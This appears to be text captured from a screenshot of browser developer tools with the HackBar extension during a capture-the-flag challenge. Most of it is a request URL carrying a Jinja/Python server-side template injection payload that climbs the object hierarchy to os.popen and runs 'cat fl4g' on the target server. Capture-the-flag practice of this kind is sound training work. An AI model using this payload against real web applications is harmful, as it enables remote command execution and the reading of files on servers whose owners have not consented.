 URL http://220.249.52.133:53890/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not
found
Elements Console Sources Network Performance Memory Application Lighthouse Adblock Plus HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://220.249.52.133:53890/{{"".__class__.__mro__[-1].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()}}